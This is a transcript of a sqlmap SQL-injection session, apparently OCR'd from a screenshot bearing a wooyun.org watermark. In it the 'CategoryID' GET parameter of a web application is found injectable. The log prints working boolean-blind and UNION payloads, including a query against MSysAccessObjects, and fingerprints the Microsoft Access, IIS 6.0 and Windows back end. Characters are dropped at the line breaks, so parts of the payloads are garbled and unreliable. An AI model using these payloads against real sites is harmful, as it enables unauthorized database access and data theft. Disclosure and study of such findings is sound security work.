 d - WHERE or HAVING clause' injectable
[21:21:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:21:59] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
[21:22:03] [INFO] target URL appears to be UNION injectable with 2 columns
[21:22:03] [WARNING] combined UNION/error-based SQL injection case found on col
mn 1. sqlmap will try to find another column with better characteristics
[21:22:03] [INFO] GET parameter 'CategoryID' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
GET parameter 'CategoryID' is vulnerable. Do you want to keep testing the other
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 30 HTTP(s) req
ests:
---
Parameter: CategoryID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: CategoryID=2 AND 9182=9182&type=M
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: CategoryID=2 UNION ALL SELECT CHR(113)&CHR(120)&CHR(113)&CHR(107)&
HR(113)&CHR(98)&CHR(84)&CHR(105)&CHR(88)&CHR(99)&CHR(81)&CHR(101)&CHR(86)&CHR(7
)&CHR(122)&CHR(113)&CHR(113)&CHR(122)&CHR(98)&CHR(113),NULL FROM MSysAccessObje
ts%16&type=M
---
[21:22:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: Microsoft Access
[21:22:05] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\
[*] shutting down at 21:22:05
www.wooyun.org